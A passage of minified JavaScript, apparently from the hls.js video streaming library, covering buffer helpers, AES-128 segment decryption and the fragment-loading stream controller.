e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),Dr={length:0,start:function(){return 0},end:function(){return 0}},Ir=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return w.log("failed to get media.buffered",t),Dr}},t}(),wr=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function Cr(t,e){for(var r=null,i=0,n=t.length;i<n;i++){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}function _r(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function Pr(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)_r(r[i],t);e.fragmentHint&&_r(e.fragmentHint,t),e.alignedSliding=!0}function xr(t,e,r){e&&(function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e,r){var i=t.fragments,n=e.fragments;if(n.length&&i.length){var a=Cr(i,n[0].cc);if(a&&(!a||a.startPTS))return a;w.log("No frag in previous level to align on")}else w.log("No fragments to align")}(r.details,e);i&&E(i.start)&&(w.log("Adjusting PTS using last level due to CC increase within current level "+e.url),Pr(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&function(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&E(n)&&(w.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),Pr(n,t))}}(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||Ke(e.details,r))}function Fr(t,e){if(t.hasProgramDateTime&&e.hasProgramDateTime){var r=t.fragments,i=e.fragments;if(r.length&&i.length){var n=i[Math.round(i.length/2)-1],a=Cr(r,n.cc)||r[Math.round(r.length/2)-1],s=n.programDateTime,o=a.programDateTime;null!==s&&null!==o&&Pr((o-s)/1e3-(a.start-n.start),t)}}}var Mr=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),Or=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),Nr=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,t[f]=m,e[m]=f;var p=c[f],y=c[p],T=c[y],E=257*c[m]^16843008*m;i[f]=E<<24|E>>>8,n[f]=E<<16|E>>>16,a[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*p^16843008*f,l[m]=E<<24|E>>>8,u[m]=E<<16|E>>>16,h[m]=E<<8|E>>>24,d[m]=E,f?(f=p^c[c[c[T^p]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^m[c[l>>>16&255]]^p[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,m,p=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,S=E[0],L=E[1],R=E[2],A=E[3],k=this.uint8ArrayToUint32Array_(r),b=k[0],D=k[1],I=k[2],w=k[3],C=new Int32Array(t),_=new Int32Array(C.length),P=this.networkToHostOrderSwap;e<C.length;){for(d=P(C[e]),c=P(C[e+1]),f=P(C[e+2]),g=P(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^L[l>>16&255]^R[u>>8&255]^A[255&h]^y[v],n=S[l>>>24]^L[u>>16&255]^R[h>>8&255]^A[255&o]^y[v+1],a=S[u>>>24]^L[h>>16&255]^R[o>>8&255]^A[255&l]^y[v+2],s=S[h>>>24]^L[o>>16&255]^R[l>>8&255]^A[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],_[e]=P(i^b),_[e+1]=P(s^D),_[e+2]=P(a^I),_[e+3]=P(n^w),b=d,D=c,I=f,w=g,e+=4}return _.buffer},t}(),Ur=function(){function t(t,e){var r=(void 0===e?{}:e).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=t.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.useSoftware=!0)}var e=t.prototype;return e.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},e.isSync=function(){return this.useSoftware},e.flush=function(){var t=this.currentResult,e=this.remainderData;if(!t||e)return this.reset(),null;var r,i,n,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?rt(r,0,i-n):r):a},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r){var i=this;return this.useSoftware?new Promise((function(n,a){i.softwareDecrypt(new Uint8Array(t),e,r);var s=i.flush();s?n(s.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(t),e,r)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,a=this.remainderData;this.logOnce("JS AES decrypt"),a&&(t=xt(a,t),this.remainderData=null);var s=this.getValidChunk(t);if(!s.length)return null;i&&(r=i);var o=this.softwareDecrypter;o||(o=this.softwareDecrypter=new Nr),o.expandKey(e);var l=n;return this.currentResult=o.decrypt(s.buffer,0,r),this.currentIV=rt(s,-16).buffer,l||null},e.webCryptoDecrypt=function(t,e,r){var i=this,n=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new Or(n,e)),this.fastAesKey.expandKey().then((function(e){return n?(i.logOnce("WebCrypto AES decrypt"),new Mr(n,new Uint8Array(r)).decrypt(t.buffer,e)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(n){return w.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+n.name+": "+n.message),i.onWebCryptoError(t,e,r)}))},e.onWebCryptoError=function(t,e,r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(t,e,r);var i=this.flush();if(i)return i.buffer;throw new Error("WebCrypto and softwareDecrypt: failed to decrypt data")},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=rt(t,0,r),this.remainderData=rt(t,r)),e},e.logOnce=function(t){this.logEnabled&&(w.log("[decrypter]: "+t),this.logEnabled=!1)},t}(),Br=function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+"-"+t.end(i).toFixed(3)+"]";return e},Gr="STOPPED",Kr="IDLE",Hr="KEY_LOADING",Vr="FRAG_LOADING",Yr="FRAG_LOADING_WAITING_RETRY",Wr="WAITING_TRACK",jr="PARSING",qr="PARSED",Xr="ENDED",zr="ERROR",Qr="WAITING_INIT_PTS",$r="WAITING_LEVEL",Jr=function(t){function e(e,r,i,n,a){var s;return(s=t.call(this)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Gr,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.loadedmetadata=!1,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.onvseeking=null,s.onvended=null,s.logPrefix="",s.log=void 0,s.warn=void 0,s.playlistType=a,s.logPrefix=n,s.log=w.log.bind(w,n+":"),s.warn=w.warn.bind(w,n+":"),s.hls=e,s.fragmentLoader=new Sr(e.config),s.keyLoader=i,s.fragmentTracker=r,s.config=e.config,s.decrypter=new Ur(e.config),e.on(S.MANIFEST_LOADED,s.onManifestLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(s)),s}l(e,t);var r=e.prototype;return r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(t){},r.stopLoad=function(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);var t=this.fragCurrent;null!=t&&t.loader&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Gr},r._streamEnded=function(t,e){if(e.live||t.nextStart||!t.end||!this.media)return!1;var r=e.partList;if(null!=r&&r.length){var i=r[r.length-1];return Ir.isBuffered(this.media,i.start+i.duration/2)}var n=e.fragments[e.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(n)},r.getLevelDetails=function(){var t;if(this.levels&&null!==this.levelLastLoaded)return null==(t=this.levels[this.levelLastLoaded])?void 0:t.details},r.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Gr&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},r.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,a=r?r.currentTime:0,s=Ir.bufferInfo(i||r,a,t.maxBufferHole);if(this.log("media seeking to "+(E(a)?a.toFixed(3):a)+", state: "+n),this.state===Xr)this.resetLoadingState();else if(e){var o=t.maxFragLookUpTolerance,l=e.start-o,u=e.start+e.duration+o;if(!s.len||u<s.start||l>s.end){var h=a>u;(a<l||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}r&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||s.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()},r.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},r.onManifestLoaded=function(t,e){this.startTimeOffset=e.startTimeOffset,this.initPTS=[]},r.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},r.onHandlerDestroyed=function(){this.state=Gr,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},r._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var r=i.state;i.fragContextChanged(t)?(r===Vr||!i.fragCurrent&&r===jr)&&(i.fragmentTracker.removeFragment(t),i.state=Kr):("payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(S.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(e){i.state!==Gr&&i.state!==zr&&(i.warn(e),i.resetFragmentLoading(t))}))},r.clearTrackerIfNeeded=function(t){var e,r=this.fragmentTracker;if(r.getState(t)===gr){var i=t.type,n=this.getFwdBufferInfo(this.mediaBuffer,i),a=Math.max(t.duration,n?n.len:this.config.maxBufferLength);this.reduceMaxBufferLength(a)&&r.removeFragment(t)}else 0===(null==(e=this.mediaBuffer)?void 0:e.buffered.length)?r.removeAllFragments():r.hasParts(t.type)&&(r.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type}),r.getState(t)===vr&&r.removeFragment(t))},r.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.hls.trigger(S.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(t,e){var r=this;this._doFragLoad(t,e).then((function(e){if(!e||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var i=r.hls,n=e.payload,a=t.decryptdata;if(n&&n.byteLength>0&&a&&a.key&&a.iv&&"AES-128"===a.method){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).catch((function(e){throw i.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e})).then((function(r){var n=self.performance.now();return i.trigger(S.FRAG_DECRYPTED,{frag:t,payload:r,stats:{tstart:s,tdecrypt:n}}),e.payload=r,e}))}return e})).then((function(i){var n=r.fragCurrent,a=r.hls;if(!r.levels)throw new Error("init load aborted, missing levels");var s=t.stats;r.state=Kr,e.fragmentError=0,t.data=new Uint8Array(i.payload),s.parsing.start=s.buffering.start=self.performance.now(),s.parsing.end=s.buffering.end=self.performance.now(),i.frag===n&&a.trigger(S.FRAG_BUFFERED,{stats:s,frag:n,part:null,id:t.type}),r.tick()})).catch((function(e){r.state!==Gr&&r.state!==zr&&(r.warn(e),r.resetFragmentLoading(t))}))},r.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},r.fragBufferedComplete=function(t,e){var r,i,n,a,s=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+(this.playlistType===ge?"level":"track")+" "+t.level+" (frag:["+(null!=(r=t.startPTS)?r:NaN).toFixed(3)+"-"+(null!=(i=t.endPTS)?i:NaN).toFixed(3)+"] > buffer:"+(s?Br(Ir.getBuffered(s)):"(detached)")+")"),this.state=Kr,s&&(!this.loadedmetadata&&t.type==ge&&s.buffered.length&&(null==(n=this.fragCurrent)?void 0:n.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},r.seekToStartPos=function(){},r._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new wr(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},r._handleFragmentLoadProgress=function(t){},r._doFragLoad=function(t,e,r,i){var n,a=this;void 0===r&&(r=null);var s=null==e?void 0:e.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!t.encrypted||null!=(n=t.decryptdata)&&n.key?!t.encrypted&&s.encryptedFragments.length&&this.keyLoader.loadClear(t,s.encryptedFragments):(this.log("Loading key for "+t.sn+" of ["+s.startSN+"-"+s.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Hr,this.fragCurrent=t,o=this.keyLoader.load(t).then((function(t){if(!a.fragContextChanged(t.frag))return a.hls.trigger(S.KEY_LOADED,t),a.state===Hr&&(a.state=Kr),t})),this.hls.trigger(S.KEY_LOADING,{frag:t}),null===this.fragCurrent&&(o=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))),r=Math.max(t.start,r||0),this.config.lowLatencyMode&&"initSegment"!==t.sn){var l=s.partList;if(l&&i){r>t.end&&s.fragmentHint&&(t=s.fragmentHint);var u=this.getNextPart(l,t,r);if(u>-1){var h,d=l[u];return this.log("Loading part sn: "+t.sn+" p: "+d.index+" cc: "+t.cc+" of playlist ["+s.startSN+"-"+s.endSN+"] parts [0-"+u+"-"+(l.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=d.start+d.duration,this.state=Vr,h=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(t,d,e,i)})).catch((function(t){return a.handleFragLoadError(t)})):this.doFragPartsLoad(t,d,e,i).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,part:d,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):h}if(!t.url||this.loadedEndOfParts(l,r))return Promise.resolve(null)}}this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(s?"of ["+s.startSN+"-"+s.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),E(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Vr;var c,f=this.config.progressive;return c=f&&o?o.then((function(e){return!e||a.fragContextChanged(null==e?void 0:e.frag)?null:a.fragmentLoader.load(t,i)})).catch((function(t){return a.handleFragLoadError(t)})):Promise.all([this.fragmentLoader.load(t,f?i:void 0),o]).then((function(t){var e=t[0];return!f&&e&&i&&i(e),e})).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):c},r.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList;!function e(o){n.fragmentLoader.loadPart(t,o,i).then((function(i){l[o.index]=i;var s=i.part;n.hls.trigger(S.FRAG_LOADED,i);var h=Ve(r,t.sn,o.index+1)||Ye(u,t.sn,o.index+1);if(!h)return a({frag:t,part:s,partsLoaded:l});e(h)})).catch(s)}(e)}))},r.handleFragLoadError=function(t){if("data"in t){var e=t.data;t.data&&e.details===R.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(S.ERROR,e)}else this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:R.INTERNAL_EXCEPTION,err:t,error:t,fatal:!0});return null},r._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===jr){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||this.state===Gr||this.state===zr||(this.state=Kr)},r.getCurrentContext=function(t){var e=this.levels,r=this.fragCurrent,i=t.level,n=t.sn,a=t.part;if(null==e||!e[i])return this.warn("Levels object was unset while buffering fragment "+n+" of level "+i+". The current chunk will not be buffered."),null;var s=e[i],o=a>-1?Ve(s,n,a):null,l=o?o.fragment:function(t,e,r){if(null==t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(s,n,r);return l?(r&&r!==l&&(l.stats=r.stats),{frag:l,part:o,level:s}):null},r.bufferFragmentData=function(t,e,r,i){var n;if(t&&this.state===jr){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=xt(a,s)),null!=(n=o)&&n.length){var l={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(S.BUFFER_APPENDING,l),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},r.flushBufferGap=function(t){var e=this.media;if(e)if(Ir.isBuffered(e,e.currentTime)){var r=e.currentTime,i=Ir.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},r.getFwdBufferInfo=function(t,e){var r=this.getLoadPosition();return E(r)?this.getFwdBufferInfoAtPos(t,r,e):null},r.getFwdBufferInfoAtPos=function(t,e,r){var i=this.config.maxBufferHole,n=Ir.bufferInfo(t,e,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(e,r);if(a&&n.nextStart<a.end)return Ir.bufferInfo(t,e,Math.max(n.nextStart,i))}return n},r.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},r.getAppendedFrag=function(t,e){var r=this.fragmentTracker.getAppendedFrag(t,ge);return r&&"fragment"in r?r.fragment:r},r.getNextFragment=function(t,e){var r=e.fragments,i=r.length;if(!i)return null;var n,a=this.config,s=r[0].start;if(e.live){var o=a.initialLiveManifestSize;if(i<o)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+o+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(n=this.getInitialLiveFragment(e,r),this.startPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=r[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},r.isLoopLoading=function(t,e){var r=this.fragmentTracker.getState(t);return(r===mr||r===vr&&!!t.gap)&&this.nextLoadPosition>e},r.getNextFragmentLoopLoading=function(t,e,r,i,n){var a=t.gap,s=this.getNextFragment(this.nextLoadPosition,e);if(null===s)return s;if(t=s,a&&t&&!t.gap&&r.nextStart){var o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i);if(null!==o&&r.len+o.len>=n)return this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+t.sn),null}return t},r.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},r.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},r.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},r.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!E(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(Ze(e,r,n))return n}return null}(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return Qe(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc),i&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn))}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},r.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=r.partList,d=!!(n.lowLatencyMode&&null!=h&&h.length&&l);if(d&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),i=t<e?$e(a,s,t,t>e-u?0:u):s[s.length-1]){var c=i.sn-r.startSN,f=this.fragmentTracker.getState(i);if((f===mr||f===vr&&i.gap)&&(a=i),a&&i.sn===a.sn&&(!d||h[0].fragment.sn>i.sn)&&a&&i.level===a.level){var g=s[c+1];i=i.sn<o&&this.fragmentTracker.getState(g)!==mr?g:null}}return i},r.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var 